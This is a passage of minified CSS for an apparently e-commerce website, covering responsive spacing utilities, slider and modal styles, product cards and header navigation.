(min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light,.font-weight-lighter,.font-weight-normal{font-weight:300!important}.font-weight-bold,.font-weight-bolder{font-weight:500!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#231f20!important}a.text-primary:focus,a.text-primary:hover{color:#000!important}.text-secondary{color:#f7f7f7!important}a.text-secondary:focus,a.text-secondary:hover{color:#d1d1d1!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#eaab00!important}a.text-warning:focus,a.text-warning:hover{color:#9e7300!important}.text-danger{color:#d20000!important}a.text-danger:focus,a.text-danger:hover{color:#860000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#231f20!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-body{color:#231f20!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}:root{--navbar-expand-breakpoint:1020px}.anchor-target{position:absolute;opacity:0;pointer-events:none;z-index:-1;display:block}.img-fluid{width:100%}.container-fluid{max-width:1550px;margin-left:auto;margin-right:auto}.no-gutters{margin-right:0!important;margin-left:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.container,.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:768px){.container,.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:1200px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}.btn{text-transform:uppercase}.swal-wide{width:90%!important}@media (min-width:992px){.swal-wide{width:70%!important}}.h1.section-title,.h2.section-title,.h3.section-title,.h4.section-title,.h5.section-title,.h6.section-title,h1.section-title,h2.section-title,h3.section-title,h4.section-title,h5.section-title,h6.section-title{position:relative}::selection{background:#eaab00}::-moz-selection{background:#eaab00}.full-row-bg{background-color:#f2f2f2}.btn-arrow-right{padding-right:30px;background-size:auto 11px;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat}.lazyload,.lazyloading{opacity:.01}.lazyloaded{opacity:1;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}img[data-src],img[data-srcset]{display:block;min-height:1px}main.wrap{padding-top:100px}select.form-control{padding-top:10px;padding-bottom:10px}.btn.btn-disable-on-loading{position:relative}.btn.btn-disable-on-loading:after{content:"";background-image:url("[data-uri]");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}.btn.btn-disable-on-loading.loading{opacity:1;text-indent:-10000px}.btn.btn-disable-on-loading.loading:after{opacity:1}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.btn.btn-disable-on-loading:after{background-image:url([data-uri])}.btn.btn-disable-on-loading.btn-warning:after{background-image:url([data-uri])}}.mt-50{margin-top:50px}.mt-40{margin-top:40px}.mt-30{margin-top:30px}.mt-25{margin-top:25px}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mt-10{margin-top:10px}.mt-5{margin-top:5px}.mt-0{margin-top:0}.mb-50{margin-bottom:50px}.mb-40{margin-bottom:40px}.mb-30{margin-bottom:30px}.mb-25{margin-bottom:25px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-10{margin-bottom:10px}.mb-5{margin-bottom:5px}.mb-0{margin-bottom:0}.swal-size-xlg{width:50%!important}.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front{z-index:999999}@media only screen and (max-width:600px){.swal-size-xlg{width:100%!important}}.swal2-container{padding:30px 15px}@media (min-width:576px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:768px){.swal2-container{padding-top:30px;padding-bottom:30px}}@media (min-width:992px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:1200px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:576px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:768px){.swal2-container{padding-left:15px;padding-right:15px}}@media (min-width:992px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:1200px){.swal2-container{padding-left:25px;padding-right:25px}}.swal2-container.swal2-shown{background-color:hsla(0,0%,100%,.8)}.swal2-popup{border:1px solid #c7c7c7;padding:15px;width:520px;border-radius:3px}@media (min-width:576px){.swal2-popup{padding:25px}}@media (min-width:768px){.swal2-popup{padding:15px}}@media (min-width:992px){.swal2-popup{padding:25px}}@media (min-width:1200px){.swal2-popup{padding:25px}}.swal2-popup .swal2-content{color:#231f20;font-size:1rem}.swal2-popup .swal2-content td.normal{font-weight:400!important}.swal2-popup .swal2-content .alert{margin-top:20px;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.swal2-popup .swal2-content .alert.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.swal2-popup .swal2-content .alert.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.swal2-popup .swal2-title{text-transform:uppercase;font-weight:500;color:#231f20;margin:0 0 20px;font-size:1rem}.swal2-popup .swal2-actions{margin:30px auto 0}.swal2-popup .swal2-actions .btn{min-width:126px;margin:0 10px 15px}@media (min-width:576px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal{width:640px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row{margin-top:20px}}@media (max-width:767.98px){.swal2-popup.cart-modal .swal2-content .row .details{margin-top:20px}}.swal2-popup.cart-modal .swal2-content .row img{width:150px}.swal2-popup.cart-modal .swal2-content .row p{margin-bottom:13px;text-align:left}.swal2-popup.cart-modal .swal2-content .row p strong{text-transform:uppercase;font-size:.9375rem}.swal2-popup.cart-modal .swal2-content .row p:last-child{margin-bottom:0}.swal2-popup.cart-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.cart-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.size-guide-modal{width:720px}.swal2-popup.size-guide-modal .swal2-content iframe{height:46vh;max-height:500px;min-height:200px}.swal2-popup.size-guide-modal .swal2-actions{margin-top:20px}.swal2-popup.return-request-modal #swal2-content{text-align:left}.swal2-popup.return-request-modal #swal2-content textarea{min-height:80px}.swal2-popup.return-request-modal #swal2-content .form-group:last-child{margin-bottom:0}.swal2-popup.return-request-modal #swal2-content .error{color:#d20000;font-size:.9375rem}.swal2-popup.return-request-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.return-request-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.return-request-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.video-player-modal{width:1440px;border:none;background-color:transparent}.swal2-popup.video-player-modal .swal2-actions,.swal2-popup.video-player-modal .swal2-header{display:none!important}.swal2-popup.video-player-modal .video-container{position:relative;padding-bottom:56.25%}.swal2-popup.video-player-modal .video-container video{position:absolute;width:100%;height:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swal2-show{-webkit-animation:swal2-show easing(quartOut) .2s;-o-animation:swal2-show .2s easing(quartOut);animation:swal2-show easing(quartOut) .2s}.swal2-hide{-webkit-animation:swal2-hide easing(quartOut) .11s forwards;-o-animation:swal2-hide .11s easing(quartOut) forwards;animation:swal2-hide easing(quartOut) .11s forwards}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-o-keyframes swal2-show{0%{-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-o-transform:scale(1.02);transform:scale(1.02)}80%{-o-transform:scale(.98);transform:scale(.98)}to{-o-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);-o-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}}@-o-keyframes swal2-hide{0%{-o-transform:scale(1);transform:scale(1);opacity:1}to{-o-transform:scale(.7);transform:scale(.7);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}}.rounded-arrow-button{position:relative;border-radius:100%;background-color:hsla(0,0%,100%,.6);padding:0;line-height:1;width:30px;height:30px}@media (min-width:576px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:768px){.rounded-arrow-button{width:30px;height:30px}}@media (min-width:992px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:1200px){.rounded-arrow-button{width:50px;height:50px}}.rounded-arrow-button svg{width:33%;height:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rounded-arrow-button svg,.rounded-arrow-button svg polygon{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1)}.rounded-arrow-button svg polygon{fill:#231f20}.rounded-arrow-button:hover svg polygon{fill:#eaab00}.form-control{padding-left:.625rem;padding-right:.625rem}@media (min-width:576px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:768px){.form-control{padding-left:.625rem;padding-right:.625rem}}@media (min-width:992px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}.emb-cp-dialog{position:fixed;bottom:-1px;display:block;z-index:90000;border-top:2px solid #eaab00;background-color:#fff;width:100%;left:0;font-size:.8125rem}.emb-cp-dialog .row{padding-top:20px;padding-bottom:20px}.emb-cp-dialog h5{font-size:.8125rem;margin-bottom:5px}.emb-cp-dialog ul{padding:0;margin:5px 0 0}.emb-cp-dialog ul li{list-style:none}.emb-cp-dialog ul li a{text-decoration:underline}.emb-cp-dialog #embCpDialogCookiesContinue{display:inline-block;margin-top:20px}@media (min-width:768px){.emb-cp-dialog #embCpDialogCookiesContinue{margin-top:0}}.emb-cp-dialog p{margin:0}#acocuntNewsletterForm h3,#newsletterForm h3{font-size:.9375rem;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){#acocuntNewsletterForm h3,#newsletterForm h3{margin-bottom:25px}}#acocuntNewsletterForm form,#newsletterForm form{margin:0 auto}@media (min-width:768px){#acocuntNewsletterForm form,#newsletterForm form{max-width:640px}}@media (min-width:992px){#acocuntNewsletterForm form,#newsletterForm form{max-width:440px}}#acocuntNewsletterForm form button.btn,#newsletterForm form button.btn{min-width:150px;text-align:center;border-bottom-right-radius:3px;border-top-right-radius:3px;border-width:1px;border-color:#c7c7c7}#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{padding-left:34px;margin:26px auto 0}@media (min-width:768px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{max-width:684px}}@media (min-width:992px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{max-width:484px}}#acocuntNewsletterForm form .custom-checkbox label,#newsletterForm form .custom-checkbox label{font-size:.625rem}#acocuntNewsletterForm form .custom-checkbox label:after,#acocuntNewsletterForm form .custom-checkbox label:before,#newsletterForm form .custom-checkbox label:after,#newsletterForm form .custom-checkbox label:before{left:-34px}#acocuntNewsletterForm form .custom-checkbox a,#newsletterForm form .custom-checkbox a{text-decoration:underline}#acocuntNewsletterForm{margin-top:40px;margin-bottom:120px}.breadcrumbs{margin-bottom:30px}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs ul li .sep{display:inline-block;margin-left:5px;margin-right:9px}.product-price .price{font-size:.9375rem}.product-price .price.discounted{color:#d20000;margin-right:8px;margin-left:8px}article.product{font-size:.9375rem;text-align:center;position:relative}article.product .product-link{display:block;max-width:276px;margin:0 auto}@media (min-width:992px){article.product .product-link{max-width:none}}article.product .product-link:hover .product-image{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}article.product .product-label{position:absolute;left:15px;right:15px;top:0;z-index:2;text-transform:uppercase;padding:8px 10px;font-size:.8125rem;line-height:1.2}@media (min-width:576px){article.product .product-label{left:25px}}@media (min-width:768px){article.product .product-label{left:15px}}@media (min-width:992px){article.product .product-label{left:25px}}@media (min-width:1200px){article.product .product-label{left:25px}}@media (min-width:576px){article.product .product-label{right:25px}}@media (min-width:768px){article.product .product-label{right:15px}}@media (min-width:992px){article.product .product-label{right:25px}}@media (min-width:1200px){article.product .product-label{right:25px}}@media (min-width:576px){article.product .product-label{font-size:.9375rem}}article.product .product-label:after{content:"";position:absolute;display:block;left:50%;bottom:-14px;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-color:currentcolor transparent transparent;border-style:solid;border-width:14px 20px 0;border-top-color:inherit}article.product .product-name{font-weight:500;font-size:inherit;text-transform:uppercase;margin-bottom:8px;position:relative;z-index:3}article.product .product-info{font-size:.9375rem}article.product .product-info span{display:block}article.product .product-image{margin-bottom:20px;position:relative;padding-bottom:94%;z-index:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .6s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .6s cubic-bezier(.26,1.04,.54,1);transition:transform .6s cubic-bezier(.26,1.04,.54,1);transition:transform .6s cubic-bezier(.26,1.04,.54,1),-webkit-transform .6s cubic-bezier(.26,1.04,.54,1),-o-transform .6s cubic-bezier(.26,1.04,.54,1);background-color:#fff}article.product .product-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}article.product .product-image:after,article.product .product-image img{position:absolute;left:0;top:0;-webkit-transform:translateZ(0);transform:translateZ(0)}article.product .product-image:after{content:"";bottom:0;right:0;background-color:rgba(0,0,0,.05)}header.banner{position:fixed;top:0;left:0;width:100%;z-index:1030}header.banner .header-section{background-color:#000;color:#fff;height:50px;max-width:none!important}header.banner .header-section a{color:#fff}header.banner .header-section a:hover{color:#d9d9d9}header.banner .header-section .nav-container{position:fixed;left:0;top:50px;bottom:0;width:320px;z-index:1;background-color:#fff;-webkit-overflow-scrolling:touch;overflow-y:scroll;-ms-scroll-chaining:none;overscroll-behavior:none;display:none!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0}@media (min-width:576px){header.banner .header-section .nav-container{width:390px}}body.mobile-menu header.banner .header-section .nav-container{display:block!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),transform .3s cubic-bezier(.4,.64,.68,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1),-o-transform .3s cubic-bezier(.4,.64,.68,1)}body.mobile-menu.mobile-menu-in header.banner .header-section .nav-container{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}@media (max-width:1019.98px){header.banner .header-section .nav-container a{color:#231f20}header.banner .header-section .nav-container a:hover{color:#594f51}}@media (min-width:1020px){header.banner .header-section .nav-container{position:relative;left:auto;top:auto;bottom:auto;width:auto!important;z-index:1;background-color:transparent;padding:0!important;-webkit-overflow-scrolling:auto;overflow:visible!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;opacity:1!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:116px}body.mobile-menu header.banner .header-section .nav-container,header.banner .header-section .nav-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}header.banner .header-section nav.nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1020px){header.banner .header-section nav.nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}header.banner .header-section nav.nav ul{margin:0;padding:0;list-style:none;list-style-image:url([data-uri])}header.banner .header-section nav.nav ul li a{display:block;padding-left:15px;padding-right:15px;font-size:.9375rem;font-weight:500;line-height:1.2}@media (min-width:576px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:768px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:992px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1200px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li a{position:relative!important;display:inline-block!important;padding:4px 4px 3px!important;margin-left:4px!important;margin-right:4px!important;background:none!important;font-size:.8125rem;-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1)}}header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:1px solid #f0f0f0;letter-spacing:.5px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;-webkit-transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);background-color:transparent}header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{background-color:#f7f7f7}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative}header.banner .header-section nav.nav ul li.cat-lev-1>a:after{content:"";display:block;position:absolute;top:50%;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s 